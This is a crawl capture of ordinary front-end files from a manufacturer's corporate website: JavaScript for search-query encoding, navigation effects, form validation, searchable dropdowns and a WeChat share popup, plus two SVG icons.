        document.cookie = name + "=" + cval + ";expires=" + exp.toGMTString() + ";path=/";
}

// 搜索的方法
queryData = {
    query: function (url, wd) {
        var base = new this.Base64();
        if (wd) {
            location.href = url + "/wd/" + base.encode(wd);
        } else {
            location.href = url;
        }
    },
    Base64: function Base64() {

        // public method for encoding
        this.encode = function (input) {
            /**
             * / 替换成 %^%
             * \ 替换成 %$%
             * @type @exp;input@call;replace|@exp;input@call;replace
             */
//            var oInput = input.replace('/', '%^%');
//            oInput = oInput.replace('\\', '%$%');
            var oInput = getSpecifiedStr(input, '/', '%^%');
            oInput = getSpecifiedStr(oInput, '\\', '%$%');
            return encodeURIComponent(oInput);
        }
    }
}
// 检索的字符串替换特殊字符的方法
function getSpecifiedStr(str, find, spec) {
    var newStr = str.replace(find, spec);
    var len = newStr.indexOf(find);
    if (len != -1) {
        newStr = getSpecifiedStr(newStr, find, spec);
    }
    return newStr;
}



--- FILE ---
content_type: image/svg+xml
request_url: https://www.hymson.com/Public/Cn/images/mod_arrow_01.svg
body_size: 431
content:
<svg width="36" height="36" viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M31.1173 17.2046L22.0901 8.17741C21.6507 7.73806 20.9384 7.73806 20.4991 8.17741C20.0598 8.61676 20.0598 9.32906 20.4991 9.76841L27.6464 16.9157H5.55562C4.9567 16.9157 4.47119 17.4012 4.47119 18.0001C4.47119 18.599 4.95673 19.0845 5.55562 19.0845H27.6464L20.4991 26.2318C20.0598 26.6711 20.0598 27.3835 20.4991 27.8228C20.7188 28.0425 21.0067 28.1523 21.2946 28.1523C21.5825 28.1523 21.8704 28.0425 22.0901 27.8228L31.1173 18.7956C31.2218 18.6911 31.3046 18.5671 31.3612 18.4306C31.4177 18.2941 31.4468 18.1478 31.4468 18.0001C31.4468 17.8524 31.4177 17.7061 31.3612 17.5696C31.3046 17.4331 31.2218 17.3091 31.1173 17.2046V17.2046Z" fill="#0D3380"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.hymson.com/Public/Cn/js/common.js
body_size: 5447
content:
$(function () {    // wow初始化    new WOW().init();    ys.phNavInit(2);    // navFixed();        // $('body').on('contextmenu',function(){    //     return false    // })        // $('body').on('selectstart',function(){    //     return false    // })        // $('body').on('dragstart',function(){    //     return false    // })        // $('body').on('beforecopy',function(){    //     return false    // })        // $('body').on('contextmenu',function(){    //     return false    // })        //  onselectstart="return false"ondragstart="return false" onbeforecopy="return false"});// 导航不在顶部时加类名isfixedfunction navFixed(){    ys.isFixed(".ys_hd_pc");}// headerheaders()function headers(){    noact('.mod_hd_lang_item')    noact('.mhci_list3_item')    noact('.mod_hd_center_item')    noact('.mhci_list1_item')    function noact(item){        $item = $(item)        $item.hover(function(){            $(this).siblings().addClass('noact')        },function(){            $item.removeClass('noact')        })    }    $('.mod_hd_center_item').hover(function(){        $(this).siblings().addClass('noact')    },function(){        $('.mod_hd_center_item').removeClass('noact')    })    // 检索    $('.mod_hd_lang').click(function(e){        e.stopPropagation();        $(this).toggleClass("on");        $('.mod_hd_lang_list').stop().slideToggle();        $('.ys_search2_win').stop().slideUp()       })    $(".ys_search2_box").click(function(e){        e.stopPropagation();    })    $('body').click(function(e){        $('.mod_hd_lang_list').stop().slideUp()        e.stopPropagation();             $(".mod_hd_lang").removeClass("on");    })    $('.mod_hd_center_item').hover(function(){        $(this).find('.mhci_pull').stop().slideDown()        $(this).find('.mhci_pull').css('z-index',10)    },function(){        $('.mhci_pull').stop().slideUp()        $(this).find('.mhci_pull').css('z-index',1)    })}$('.mod_hd_lang_img').click(function(){    $(this).toggleClass('on')})$(".mod_hd_search").click(function(e){    e.stopPropagation()    $(".ys_search2_win").stop().slideToggle();    $('.mod_hd_lang_list').stop().slideUp()       $(".mod_hd_lang").removeClass("on");})$("body").click(function(){    $(".ys_search2_win").stop().slideUp();})// header-end// footer$('.mod_footer_friend_hd').click(function(e){    e.stopPropagation()    $('.mod_footer_friend_bd').slideToggle()    $(this).toggleClass('act');})$('body').click(function(){    $('.mod_footer_friend_bd').slideUp();    $(".mod_footer_friend_hd").removeClass('act');})ys.mCustomScrollbarInit(".mod_footer_friend_bd ul",false,"y");if($(window).width()< 1200){    $(".mod_footer_link_wx").click(function(e){        e.stopPropagation();        $(this).find(".mflw_qr").stop().fadeToggle();    })    $("body").click(function(){        $(".mflw_qr").stop().fadeOut()    })}// footer-endqui()function qui(){    var qiu = $('.mod_banner_round')    var quiLeft = []    var basedata = [0.08,0.06,0.03,0.07,0.08,0.05,0.03,0.05]    qiu.each(function(index){        quiLeft[index] = $(this).position().left    })    var mouseInit = null    var mousefinally = null    $('.mod_banner').on('mouseenter',function(e){        mouseInit = e.clientX        qiu.each(function(index){            quiLeft[index] = $(this).position().left        })        $('.mod_banner_round').css(' transition','0.5s')    })    $('.mod_banner').on('mousemove',function(e){        var mouseMove = e.clientX        mousefinally = mouseInit - mouseMove        var mouseabs = mousefinally        if(Math.abs(mouseabs) > 40){            $('.mod_banner_round').css('transition','none')        }        for(index in quiLeft){            qiu.eq(index).css('transform','translateX('+ mouseabs*basedata[index] +'px)')        }    })    $('.mod_banner').on('mouseout',function(e){        console.log(132);        $('.mod_banner_round').css('transition','0.5s')        $('.mod_banner_round').css('transition','0.5s')    })    }$(".ys_hd_pc").hover(    function(){        $(this).addClass("act")    },    function(){        $(this).removeClass("act")    },)// 2025.10.14 lucas start// 提示语    function form_init(){        $('.ys-fii-tips').each(function(){            let tips = $(this).parents('.ys-form-inof').data('tips');            let tip = $(this).parents('.ys-form-inof-item').data('tips');            let tips1 = $(this).parents('.ys-form-inof-item').data('tips1');            if(tip){                $(this).find('i').text(tip);                $(this).find('span').text(tips);            }else if(tips1){                $(this).find('span').text(tips1);            }else{                $(this).find('span').text(tips);            }        });    }    ys.form_init = form_init;    // area为cn为国内，gl为海外,hmt为含港澳台的国内；默认国内    function tips(area,callback){        var area = area ? area : 'cn';        $('.ys-fpc-top').click(function(){            $(this).siblings('.ys-fpc-down').stop().slideToggle();            $(this).parents('.ys-form-phone').toggleClass('phone-select');        });        $('.ys-form-phone-city').on('click','.ys-select-item',function(){            var selectShow = $(this).text();            $(this).parents(".ys-form-phone").find(".ys-fpc-top").find("span").text(selectShow);            $(this).parents('.ys-form-phone').removeClass('phone-select');            $(this).parents('.ys-fpc-down').stop().slideUp();            $(this).parents('.ys-form-phone').removeClass('ys-form-empty');            $(this).parents('.ys-form-phone').find('input').val('');            if(selectShow == '港澳台'){                $(this).parents('.ys-form-phone').addClass('hk-ma-tai');            }else{                $(this).parents('.ys-form-phone').removeClass('hk-ma-tai');            }        });        $('.ys-form-inof').each(function(){            // 是否同意隐私政策            $(this).find('.ys-fia-text-btn').click(function(){                $(this).parents('.ys-form-inof-agree').toggleClass('on');                if($(this).parents('.ys-form-inof-agree').hasClass('on')){                    $(this).parents('.ys-form-inof-agree').removeClass('ys-form-empty');                }else{                    $(this).parents('.ys-form-inof-agree').addClass('ys-form-empty');                }            });            $(this).find('.ys-form-required textarea').bind('input propertychange', function() {                  if($(this).val()==''){                    $(this).parents('.ys-form-required').addClass('ys-form-empty');                }else{                    $(this).parents('.ys-form-required').removeClass('ys-form-empty');                }            });            $(this).find('.ys-form-required textarea').blur(function(){                if($(this).val()==''){                    $(this).parents('.ys-form-required').addClass('ys-form-empty');                }else{                    $(this).parents('.ys-form-required').removeClass('ys-form-empty');                }            });            $(this).find('.ys-form-required .ys-select-bd').on('click','.ys-select-li',function(){                $(this).parents('.ys-form-required').removeClass('ys-form-empty');            });            // 输入框            $(this).find('.ys-form-required .ys-fii-input').find('input').bind('input propertychange', function() {                  let email1 = /^[\w\-\.]+@[\w\-\.]+(\.\w+)+$/;                 let tel1 = /^1[3-9][\d]{9}$/;                if($(this).val()==''){                    $(this).parents('.ys-form-required').addClass('ys-form-empty');                    $(this).parents('.ys-form-required').removeClass('ys-form-empty1');                }else if($(this).parents('.ys-form-required').hasClass('ys-form-phone') && (area=='gl' || (area=='hmt' && $(this).parents('.ys-form-required').hasClass('hk-ma-tai')))){                    if($(this).val().length<6){                        $(this).parents('.ys-form-required').addClass('ys-form-empty');                        $(this).parents('.ys-form-required').addClass('ys-form-empty1');                    }else{                        $(this).parents('.ys-form-required').removeClass('ys-form-empty');                        $(this).parents('.ys-form-required').removeClass('ys-form-empty1');                    }                }else if($(this).parents('.ys-form-required').hasClass('ys-form-phone') && (area=='cn' || (area=='hmt' && !$(this).parents('.ys-form-required').hasClass('hk-ma-tai')))){                    if(!tel1.test($(this).val())){                        $(this).parents('.ys-form-required').addClass('ys-form-empty');                        $(this).parents('.ys-form-required').addClass('ys-form-empty1');                    }else{                        $(this).parents('.ys-form-required').removeClass('ys-form-empty');                        $(this).parents('.ys-form-required').removeClass('ys-form-empty1');                    }                 }else if($(this).parents('.ys-form-required').hasClass('ys-form-email') && !email1.test($(this).val())){                    $(this).parents('.ys-form-required').addClass('ys-form-empty');                    $(this).parents('.ys-form-required').addClass('ys-form-empty1');                } else{                    $(this).parents('.ys-form-required').removeClass('ys-form-empty');                    $(this).parents('.ys-form-required').removeClass('ys-form-empty1');                }            });            $(this).find('.ys-form-phone:not(.ys-form-required) .ys-fii-input').find('input').bind('input propertychange', function() {                 let tel1 = /^1[3-9][\d]{9}$/;                if(area=='gl' || (area=='hmt' && $(this).parents('.ys-form-phone').hasClass('hk-ma-tai'))){                    if($(this).val().length<6 && $(this).val().length > 0){                        $(this).parents('.ys-form-phone').addClass('ys-form-empty');                        $(this).parents('.ys-form-phone').addClass('ys-form-empty1');                    }else{                        $(this).parents('.ys-form-phone').removeClass('ys-form-empty');                        $(this).parents('.ys-form-phone').removeClass('ys-form-empty1');                    }                }else if(area=='cn' || (area=='hmt' && !$(this).parents('.ys-form-phone').hasClass('hk-ma-tai'))){                    if(tel1.test($(this).val()) || $(this).val().length == 0){                        $(this).parents('.ys-form-phone').removeClass('ys-form-empty');                        $(this).parents('.ys-form-phone').removeClass('ys-form-empty1');                    }else{                        $(this).parents('.ys-form-phone').addClass('ys-form-empty');                        $(this).parents('.ys-form-phone').addClass('ys-form-empty1');                    }                 }            });            $(this).find('.ys-form-required .ys-fii-input').find('input').blur(function(){                let email1 = /^[\w\-\.]+@[\w\-\.]+(\.\w+)+$/;                let tel1 = /^1[3-9][\d]{9}$/;                if($(this).val()==''){                    $(this).parents('.ys-form-required').addClass('ys-form-empty');                    $(this).parents('.ys-form-required').removeClass('ys-form-empty1');                }else if($(this).parents('.ys-form-required').hasClass('ys-form-phone') && (area=='gl' || (area=='hmt' && $(this).parents('.ys-form-required').hasClass('hk-ma-tai')))){                    if($(this).val().length<6){                        $(this).parents('.ys-form-required').addClass('ys-form-empty');                        $(this).parents('.ys-form-required').addClass('ys-form-empty1');                    }else{                        $(this).parents('.ys-form-required').removeClass('ys-form-empty');                        $(this).parents('.ys-form-required').removeClass('ys-form-empty1');                    }                }else if($(this).parents('.ys-form-required').hasClass('ys-form-phone') && (area=='cn' || (area=='hmt' && !$(this).parents('.ys-form-required').hasClass('hk-ma-tai')))){                    if(!tel1.test($(this).val())){                        $(this).parents('.ys-form-required').addClass('ys-form-empty');                        $(this).parents('.ys-form-required').addClass('ys-form-empty1');                    }else{                        $(this).parents('.ys-form-required').removeClass('ys-form-empty');                        $(this).parents('.ys-form-required').removeClass('ys-form-empty1');                    }                 }else if($(this).parents('.ys-form-required').hasClass('ys-form-email') && !email1.test($(this).val())){                    $(this).parents('.ys-form-required').addClass('ys-form-empty');                    $(this).parents('.ys-form-required').addClass('ys-form-empty1');                } else{                    $(this).parents('.ys-form-required').removeClass('ys-form-empty');                    $(this).parents('.ys-form-required').removeClass('ys-form-empty1');                }            });            $(this).find('.ys-form-phone:not(.ys-form-required) .ys-fii-input').find('input').blur(function(){                let tel1 = /^1[3-9][\d]{9}$/;                if(area=='gl' || (area=='hmt' && $(this).parents('.ys-form-phone').hasClass('hk-ma-tai'))){                    if($(this).val().length<6 && $(this).val().length > 0){                        $(this).parents('.ys-form-phone').addClass('ys-form-empty');                        $(this).parents('.ys-form-phone').addClass('ys-form-empty1');                    }else{                        $(this).parents('.ys-form-phone').removeClass('ys-form-empty');                        $(this).parents('.ys-form-phone').removeClass('ys-form-empty1');                    }                }else if(area=='cn' || (area=='hmt' && !$(this).parents('.ys-form-phone').hasClass('hk-ma-tai'))){                    if(tel1.test($(this).val()) || $(this).val().length == 0){                        $(this).parents('.ys-form-phone').removeClass('ys-form-empty');                        $(this).parents('.ys-form-phone').removeClass('ys-form-empty1');                    }else{                        $(this).parents('.ys-form-phone').addClass('ys-form-empty');                        $(this).parents('.ys-form-phone').addClass('ys-form-empty1');                    }                 }            });            // 点击提交，判断是否已填已选，是否加ys-form-empty，是否出现提示语            $(this).find('.ys-fii-submit').click(function(){                $(this).parents('.ys-form-inof').find('.ys-form-required').each(function(){                    if($(this).find('.ys-fii-select-search').length>0 || $(this).find('.ys-fii-select').length>0){                        if($(this).find('.ys-select-show').val()){                            $(this).removeClass('ys-form-empty');                        }else{                            $(this).addClass('ys-form-empty');                        }                    }else if($(this).hasClass('ys-form-inof-agree')){                        if($(this).hasClass('on')){                            $(this).removeClass('ys-form-empty');                        }else{                            $(this).addClass('ys-form-empty');                        }                    }else if($(this).hasClass('ys-form-phone') && (area=='gl' || (area=='hmt' && $(this).parents('.ys-form-required').hasClass('hk-ma-tai')))){                        if($(this).find('input:not(.iti__search-input)').val().length>5){                            $(this).removeClass('ys-form-empty');                            $(this).removeClass('ys-form-empty1');                        }else if($(this).find('input:not(.iti__search-input)').val().length>0){                            $(this).addClass('ys-form-empty1');                            $(this).addClass('ys-form-empty');                        }else{                            $(this).removeClass('ys-form-empty1');                             $(this).addClass('ys-form-empty');                        }                    }else if($(this).hasClass('ys-form-phone') && (area=='cn' || (area=='hmt' && !$(this).parents('.ys-form-required').hasClass('hk-ma-tai')))){                        let tel1 = /^1[3-9][\d]{9}$/;                        if(tel1.test($(this).find('input').val())){                            $(this).removeClass('ys-form-empty');                            $(this).removeClass('ys-form-empty1');                         }else if($(this).find('input').val().length==0){                            $(this).addClass('ys-form-empty');                            $(this).removeClass('ys-form-empty1');                         }else{                            $(this).addClass('ys-form-empty');                            $(this).addClass('ys-form-empty1');                         }                    }else if($(this).hasClass('ys-form-email')){                        let email1 = /^[\w\-\.]+@[\w\-\.]+(\.\w+)+$/;                        if(email1.test($(this).find('input').val())){                            $(this).removeClass('ys-form-empty');                        }else if($(this).find('input').val().length==0){                            $(this).addClass('ys-form-empty');                            $(this).removeClass('ys-form-empty1');                         }else{                            $(this).addClass('ys-form-empty');                            $(this).addClass('ys-form-empty1');                         }                    }else if(!$(this).hasClass('.ys-form-inof-agree') && $(this).find('.ys-fii-select-search').length<1 && $(this).find('.ys-fii-select').length<1 && $(this).find('input').val()=='' ||$(this).find('textarea').val()==''){                        $(this).addClass('ys-form-empty');                    }else{                        $(this).removeClass('ys-form-empty');                    }                });                $(this).parents('.ys-form-inof').find('.ys-form-phone').each(function(){                    if(!$(this).hasClass('ys-form-required') && (area=='gl' || (area=='hmt' && $(this).hasClass('hk-ma-tai')))){                        if($(this).find('input:not(.iti__search-input)').val().length<6 && $(this).find('input:not(.iti__search-input)').val().length > 0){                            $(this).addClass('ys-form-empty');                            $(this).addClass('ys-form-empty1');                        }else{                            $(this).removeClass('ys-form-empty');                            $(this).removeClass('ys-form-empty1');                        }                    }else if(!$(this).hasClass('ys-form-required') && (area=='cn' || (area=='hmt' && !$(this).hasClass('hk-ma-tai')))){                        let tel1 = /^1[3-9][\d]{9}$/;                        if(tel1.test($(this).find('input').val()) || $(this).find('input').val().length == 0){                            $(this).removeClass('ys-form-empty');                            $(this).removeClass('ys-form-empty1');                        }else{                            $(this).addClass('ys-form-empty');                            $(this).addClass('ys-form-empty1');                        }                     }                })                var ok = true;                $(this).parents('.ys-form-inof').find('.ys-form-inof-item').each(function() {                    if (ys.focus($(this))) {                        ok = false;                        return false;                    }                });                if (ok) {                    callback&&callback();                }            })        })    }    ys.tips = tips;    // 聚焦    function focus(ele){        $ele = $(ele);        if($ele.hasClass('ys-form-empty') && $ele.find('.ys-fii-select-search').length<1 && $ele.find('.ys-fii-select').length<1 && !$ele.hasClass('ys-form-inof-agree')){            let top_pos = $ele.offset().top-$(window).height()/3;            if($ele.parents('.ys-modal').length>0){}else{                $("html,body").stop().animate({                    scrollTop: top_pos                }, 300);            }            $ele.find('.ys-fii-input').find('input').focus();            return true;        }else if($ele.hasClass('ys-form-empty')){            let top_pos = $ele.offset().top-$(window).height()/3;            if($ele.parents('.ys-modal').length>0){}else{                $("html,body").stop().animate({                    scrollTop: top_pos                }, 300);            }            return true;        }else{            return false;        }    }    ys.focus = focus;    /**     *     * @description 带搜索下拉选择     * @param {String} selector - css选择器     * @param {String} value - 传值     *      */    function select_search(selector,value,callback) {        var $obj = $(selector);        $obj.find(".ys-select-li").each(function() {            var index = $(this).index();            if ($(this).attr("data-id") == undefined) {                $(this).attr("data-id", index);            }            $(this).attr("data-value", $(this).text());        });        $obj.find(".ys-select-hd").click(function(e) {            e.stopPropagation();            $(this).toggleClass("on");            if( $obj.find(".ys-fiiss-core").length>0){                $obj.find(".ys-fiiss-core").mCustomScrollbar("disable");            }else{                $obj.find(".ys-select-bd").mCustomScrollbar("disable");            }            if ($(this).parents(".ys-select").hasClass("zindex")) { //收回                $(this).siblings(".ys-select-bd").removeClass("showscroll");                $(this).siblings(".ys-select-bd").stop().slideUp(function() {                    $(this).parents(".ys-select").removeClass("zindex");                    // 点击收起验证是否为空                    if($(this).parents('.ys-form-required').length>0){                        if(!$(this).find(".ys-select-show").val()){                            $(this).parents('.ys-form-required').addClass('ys-form-empty');                        }else{                            $(this).parents('.ys-form-required').removeClass('ys-form-empty');                        }                    }                    if( $obj.find(".ys-fiiss-core").length>0){                        $obj.find(".ys-fiiss-core").mCustomScrollbar("update");                    }else{                        $obj.find(".ys-select-bd").mCustomScrollbar("update");                    }                });            } else { //展开                var self = this;                setTimeout(function() {                    $(self).parents(".ys-select").addClass("zindex");                }, 200);                $(this).siblings(".ys-select-bd").stop().slideDown(function() {                    $(this).mCustomScrollbar("update");                    $(this).addClass("showscroll");                    if( $obj.find(".ys-fiiss-core").length>0){                        $obj.find(".ys-fiiss-core").mCustomScrollbar("update");                    }else{                        $obj.find(".ys-select-bd").mCustomScrollbar("update");                    }                });            }            $(".ys-select-hd").not(this).removeClass("on");            $(".ys-select-hd").not(this).parents(".ys-select.zindex").find(".ys-select-bd").removeClass("showscroll").stop().slideUp(function(){                // 其他收起验证是否为空                if($(this).parents('.ys-form-required').length>0){                    if(!$(this).parents(".ys-select").find(".ys-select-show").val()){                        $(this).parents('.ys-form-required').addClass('ys-form-empty');                    }else{                        $(this).parents('.ys-form-required').removeClass('ys-form-empty');                    }                }                if( $obj.find(".ys-fiiss-core").length>0){                    $obj.find(".ys-fiiss-core").mCustomScrollbar("update");                }else{                    $obj.find(".ys-select-bd").mCustomScrollbar("update");                }            });            var self = this;            setTimeout(function() {                $(".ys-select-hd").not(self).parents(".ys-select").removeClass("zindex");            }, 200);            // 触发下拉的搜索关闭按钮，清空下拉搜索框内容            $('.ys-fiiss-input-close').trigger('click');        })        $obj.find(".ys-select-bd").on("click", ".ys-select-li", function() {            var selectShow = $(this).text();            var realVal = value ? $(this).data(value) : $(this).data("value");            var data = $(this).data();            $(this).parents(".ys-select-bd").siblings(".ys-select-hd").find(".ys-select-show").val(selectShow);            $(this).parents(".ys-select-bd").siblings(".ys-select-hd").find(".ys-select-real").attr("data-id", data.id).val(realVal).trigger("change");            $(this).addClass("on").siblings().removeClass("on");            if (callback) {                callback(data);            }            // 如果是国家电话联动，选完国家，电话聚焦            if($(this).parents('.ys-form-required').hasClass('ys-form-inof-country')){                setTimeout(function(){                    $('.ys-form-phone').find('input').focus();                },100);            }        });        // 点击页面关闭        $("body").click(function() {            if( $obj.find(".ys-fiiss-core").length>0){                $obj.find(".ys-fiiss-core").mCustomScrollbar("disable");            }else{                $obj.find(".ys-select-bd").mCustomScrollbar("disable");            }            $(".ys-select-hd").removeClass("on");            $(".ys-select.zindex").find(".ys-select-bd").removeClass("showscroll").stop().slideUp(function() {                $(this).parents(".ys-select").removeClass("zindex");                // 点击下拉外其他位置收起时，进行验证是否为空                if($(this).parents('.ys-form-required').length>0){                    if(!$(this).parents(".ys-select").find(".ys-select-show").val()){                        $(this).parents('.ys-form-required').addClass('ys-form-empty');                    }else{                        $(this).parents('.ys-form-required').removeClass('ys-form-empty');                    }                }                if( $obj.find(".ys-fiiss-core").length>0){                    $obj.find(".ys-fiiss-core").mCustomScrollbar("update");                }else{                    $obj.find(".ys-select-bd").mCustomScrollbar("update");                }            });            // 如果是国家电话联动，选完国家，电话聚焦            $('.ys-fiiss-input-close').trigger('click');        });        // 滚动条        // 如果有输入框，下拉滚动条位置不一致        if( $obj.find(".ys-fiiss-core").length>0){            $obj.find(".ys-fiiss-core").mCustomScrollbar({                axis: "y",                scrollInertia: 500,                theme: 'dark',                scrollbarPosition: "outside"            });        }else{            $obj.find(".ys-select-bd").mCustomScrollbar({                axis: "y",                scrollInertia: 500,                theme: 'dark',                scrollbarPosition: "outside"            });        }        $obj.find(".ys-select-bd").on("click", ".ys-fiiss-input", function(e) {            e.stopPropagation();        });        $('body').on('click','.mCSB_scrollTools',function(e){            e.stopPropagation();        });    };    ys.select_search = select_search;            /**     *     * @description 表单下拉搜索嵌入     * @param {String} selector - css选择器     * @param {String} value - 传值     *      */    function select_input(){        $('.ys-fii-select-search .ys-select-bd').find('input').bind('input propertychange', function() {             // 输入框有内容时，输入框右侧关闭按钮出现，无内容时，关闭按钮消失            if($(this).val()==''){                $(this).parents('.ys-fiiss-input').removeClass('act');            }else{                $(this).parents('.ys-fiiss-input').addClass('act');            }        });        // 点击输入框右侧关闭按钮清空输入框内容        $('.ys-fii-select-search .ys-select-bd .ys-fiiss-input-close').click(function(){            $(this).siblings('input')[0].value='';            $(this).parents('.ys-fiiss-input').removeClass('act');        });        $('.ys-fiiss-input').each(function(index){            if(!$(this).parents('.ys-form-inof-item').hasClass('ys-form-next')){                var html1 = $(this).siblings('.ys-fiiss-core').find(".mCSB_container").html();            var $data = $(this).siblings('.ys-fiiss-core').find('.ys-select-li').clone(true);            var $selectBd = $(this).siblings('.ys-fiiss-core').find(".mCSB_container").length > 0 ? $(this).siblings('.ys-fiiss-core').find(".mCSB_container") : $(this).siblings('.ys-fiiss-core');            var timer = null;            var emptyEle = '<li class="ys-select-li ys-select-emptyli" data-value="">No data</li>';            $(this).find("input").on("input", function () {                var _this = this;                if (timer !== null) {                    clearTimeout(timer);                }                timer = setTimeout(function () {                    var val = $(_this).val().toLowerCase();                    var resultArr = [];                    var resultIndex = 0;                    $data.each(function (index, item) {                        var itemText = $(item).data('value');                        var itemText_low = $(item).data('value').toLowerCase();                        if (itemText_low.indexOf(val) != -1) {                            var newText = itemText.replace(new RegExp(val, 'i'), function(matched) {                                return '<span style="color:red;">' + matched + '</span>';                            });                            $(item).html(newText);                            resultArr[resultIndex] = $(item);                            resultIndex++;                        }                    });                    if (resultArr.length == 0) {                        resultArr[0] = $(emptyEle);                    }                    $selectBd.empty().append(resultArr);                }, 500)            });            $(this).find('.ys-fiiss-input-close').click(function(){                $selectBd.empty().append(html1);            });            }        })    }    ys.select_input = select_input;    // 表单下拉搜索    function select_input_dan(ele){        $ele = $(ele);        var html1 = $ele.siblings('.ys-fiiss-core').find(".mCSB_container").html();        var $data = $ele.siblings('.ys-fiiss-core').find('.ys-select-li').clone(true);        var $selectBd = $ele.siblings('.ys-fiiss-core').find(".mCSB_container").length > 0 ? $ele.siblings('.ys-fiiss-core').find(".mCSB_container") : $ele.siblings('.ys-fiiss-core');        var timer = null;        var emptyEle = '<li class="ys-select-li ys-select-emptyli" data-value="">No data</li>';        $ele.find("input").on("input", function () {            var _this = this;            if (timer !== null) {                clearTimeout(timer);            }            timer = setTimeout(function () {                var val = $(_this).val().toLowerCase();                var resultArr = [];                var resultIndex = 0;                $data.each(function (index, item) {                    var itemText = $(item).data('value');                    var itemText_low = $(item).data('value').toLowerCase();                    if (itemText_low.indexOf(val) != -1) {                        var newText = itemText.replace(new RegExp(val, 'i'), function(matched) {                            return '<span style="color:red;">' + matched + '</span>';                        });                        $(item).html(newText);                        resultArr[resultIndex] = $(item);                        resultIndex++;                    }                });                if (resultArr.length == 0) {                    resultArr[0] = $(emptyEle);                }                $selectBd.empty().append(resultArr);            }, 500)        });        $ele.find('.ys-fiiss-input-close').click(function(){            $selectBd.empty().append(html1);        });    }    ys.select_input_dan = select_input_dan;    // 2025.10.14 lucas end// kaffi-2026.1.22售后-startvar lenis_use;var scrollbar = {        $html: $("html"),        $body: $("body"),        originalBodyPad: null,        scrollbarWidth: 0,        hide: function() {            this.$body = $("body");            this.checkScrollbar();            this.setScrollbar();            this.$html.css("overflow", "hidden");            // if (this.isMobileSafari()) {            //     this.$html.css({            //         width: "100%",            //         position: "fixed"            //     });            // }        },        show: function() {            this.$body = $("body");            this.$html.removeAttr("style");            this.resetScrollbar();        },        checkScrollbar: function() {            var fullWindowWidth = window.innerWidth            if (!fullWindowWidth) { // workaround for missing window.innerWidth in IE8                var documentElementRect = document.documentElement.getBoundingClientRect();                fullWindowWidth = documentElementRect.right - Math.abs(documentElementRect.left);            }            this.bodyIsOverflowing = document.body.clientWidth < fullWindowWidth;            this.scrollbarWidth = this.measureScrollbar();        },        setScrollbar: function() {            var bodyPad = parseInt((this.$body.css('padding-right') || 0), 10)            this.originalBodyPad = document.body.style.paddingRight || ''            if (this.bodyIsOverflowing) this.$body.css('padding-right', bodyPad + this                .scrollbarWidth)        },        measureScrollbar: function() {            var scrollDiv = document.createElement('div');            scrollDiv.style.position = "absolute";            scrollDiv.style.top = "-9999px";            scrollDiv.style.width = "50px";            scrollDiv.style.height = "50px";            scrollDiv.style.overflow = "scroll";            this.$body.append(scrollDiv);            var scrollbarWidth = scrollDiv.offsetWidth - scrollDiv.clientWidth;            this.$body[0].removeChild(scrollDiv);            return scrollbarWidth;        },        resetScrollbar: function() {            this.$body.css('padding-right', 0);        },        isMobileSafari: function() {            var ua = navigator.userAgent.toLowerCase();            var isChrome = ua.indexOf("chrome") != -1;            var isSafari = ua.indexOf("safari") != -1;            var isMobile = ua.indexOf("safari") != -1;            if (!isChrome && isSafari && isMobile) {                return 1;            } else {                return 0;            }        }    };    // 微信        $(".ys-share-wechat").click(function(){            var $wechatpop;            // 插入微信分享二维码弹窗            if ($(".ys-wechat").length > 0) {                $wechatpop = $(".ys-wechat");            } else {                var wechatpop =                    '<div class="ys-wechat">' +                    '<div class="ys-wechat-cont">' +                    '<div id="qrcode">' +                    '<div class="ys-wechat-cont-parga">' +                    '<p></p>'+                    '</div>' +                     '<div class="ys-wechat-cont-btn">' +                    '<i class="iconfont icon-close"></i>' +                    '</div>' +                    '</div>' +                     '</div>' +                    '</div>';                $wechatpop = $(wechatpop);                $("body").append($wechatpop);            }            var length = $(".ys-wechat-cont canvas").length;            if(length > 0){                $(".ys-wechat-cont canvas").remove();            }            var urlho = window.location.href;            $('#qrcode').qrcode(urlho);            $(".ys-wechat").stop().fadeIn();            scrollbar.hide();            if(lenis_use){                window.lenis.stop();            }            $wechatpop.on("click", ".ys-wechat-cont-btn", function() {                $(".ys-wechat").stop().fadeOut(function() {                    scrollbar.show();                    if(lenis_use){                        window.lenis.start();                    }                });            });        })                // kaffi-2026.1.22售后-end

--- FILE ---
content_type: image/svg+xml
request_url: https://www.hymson.com/Public/Uploads/uploadfile/images/20221115/modicon10.svg
body_size: 1276
content:
<svg width="80" height="80" viewBox="0 0 80 80" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M59 31H57V36H59V31ZM57 30C56.4477 30 56 30.4477 56 31V36C56 36.5523 56.4477 37 57 37H59C59.5523 37 60 36.5523 60 36V31C60 30.4477 59.5523 30 59 30H57Z" fill="#004D8C"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M59 40H57V51H59V40ZM57 39C56.4477 39 56 39.4477 56 40V51C56 51.5523 56.4477 52 57 52H59C59.5523 52 60 51.5523 60 51V40C60 39.4477 59.5523 39 59 39H57Z" fill="#004D8C"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M56.4318 51.647L56.4318 51.6451L56.4318 28.0869C56.4318 23.9007 53.016 20.4954 48.7944 20.4954H30.6373C26.4158 20.4954 23 23.9007 23 28.0869V51.6451C23 55.8313 26.4158 59.2367 30.6373 59.2367H48.7944C53.0259 59.2367 56.4396 55.8307 56.4318 51.647ZM57.4318 51.6451V28.0869C57.4318 23.3434 53.5632 19.4954 48.7944 19.4954H30.6373C25.8685 19.4954 22 23.3434 22 28.0869V51.6451C22 56.3886 25.8685 60.2367 30.6373 60.2367H48.7944C53.5721 60.2367 57.4407 56.3886 57.4318 51.6451Z" fill="#004D8C"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M30.6641 56.8427H48.741C51.4532 56.8427 53.6427 54.6547 53.6508 51.9628V27.7588C53.6508 25.071 51.4561 22.8804 48.741 22.8804H30.6641C27.949 22.8804 25.7544 25.071 25.7544 27.7588V51.9642C25.7544 54.652 27.949 56.8427 30.6641 56.8427ZM54.6508 51.9642V27.7588C54.6508 24.5137 52.0034 21.8804 48.741 21.8804H30.6641C27.4017 21.8804 24.7544 24.5137 24.7544 27.7588V51.9642C24.7544 55.2093 27.4017 57.8427 30.6641 57.8427H48.741C52.0034 57.8427 54.6419 55.2093 54.6508 51.9642Z" fill="#004D8C"/>
